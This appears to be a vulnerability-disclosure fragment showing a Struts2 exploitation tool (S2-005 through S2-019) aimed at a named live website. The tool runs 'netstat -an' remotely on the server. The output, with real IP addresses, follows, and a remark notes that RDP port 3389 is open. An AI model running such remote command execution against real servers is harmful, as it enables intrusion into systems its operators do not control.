 目标: http://www.anweitong.com/userExit.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1723 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7003 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7003 0.0.0.0:0 LISTENING
3389都开放了的...
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:56076 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49158 127.0.0.1:49159 ESTABLISHED
TCP 127.0.0.1:49159 127.0.0.1:49158 ESTABLISHED
TCP 127.0.0.1:49917 127.0.0.1:49918 ESTABLISHED
TCP 127.0.0.1:49918 127.0.0.1:49917 ESTABLISHED
TCP 127.0.0.1:51187 127.0.0.1:51188 ESTABLISHED
TCP 127.0.0.1:51188 127.0.0.1:51187 ESTABLISHED
TCP 169.254.95.120:139 0.0.0.0:0 LISTENING
TCP 172.16.1.1:139 0.0.0.0:0 LISTENING
TCP 192.168.1.117:139 0.0.0.0:0 LISTENING
TCP 210.14.147.144:80 120.68.242.127:21636 ESTABLISHED
TCP 210.14.147.144:139 0.0.0.0:0 LISTENING
TCP 210.14.147.144:8080 112.238.191.38:64283 TIME_WAIT
TCP 210.14.147.144:8080 180.106.127.37:34029 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50460 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50461 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50462 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50463 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50467 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50472 TIME_WAIT
TCP 210.14.147.144:8080 210.14.147.144:50474 TIME_WAIT
www.wooyun.org